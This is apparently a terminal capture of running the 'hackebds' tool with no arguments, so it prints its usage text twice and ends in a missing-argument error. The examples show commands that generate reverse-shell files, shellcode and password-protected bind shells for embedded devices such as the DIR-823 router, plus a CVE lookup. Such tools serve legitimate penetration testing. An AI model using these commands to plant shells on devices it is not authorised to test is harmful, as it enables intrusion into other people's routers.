 doudou@ubuntu:~$ hackebds
usage:
example
    Generate reverse_shell_file Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shell_file
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shell_file

    Generate reverse_shellcode Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shellcode
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shellcode

    Generate bind_shell Corresponding architecture:
    Once:    hackebds -bind_port 8080 -passwd 1234 -arch mips -model DIR-823 -res bind_shell
    Seconed: hackebds -bind_port 8080 -passwd 1234  -model DIR-823 -res bind_shell

    model for CVE info(Online or localfile):
    hackebds -model DIR-823 -res cveinfo

       [-h] [-reverse_ip REVERSE_IP] [-reverse_port REVERSE_PORT]
       [-arch {mips,mipsel,mips64,mipsel64,armelv5,armelv7,armebv5,armebv7,aarch64,x86,x64,aarch64,android}]
       -res {reverse_shell_file,reverse_shellcode,bind_shell,cveinfo}
       [-passwd PASSWD] [-model MODEL] [-bind_port BIND_PORT]
       [-filename FILENAME]

example
    Generate reverse_shell_file Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shell_file
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shell_file

    Generate reverse_shellcode Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shellcode
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shellcode

    Generate bind_shell Corresponding architecture:
    Once:    hackebds -bind_port 8080 -passwd 1234 -arch mips -model DIR-823 -res bind_shell
    Seconed: hackebds -bind_port 8080 -passwd 1234  -model DIR-823 -res bind_shell

    model for CVE info(Online or localfile):
    hackebds -model DIR-823 -res cveinfo
    : error: the following arguments are required: -res
doudou@ubuntu:~$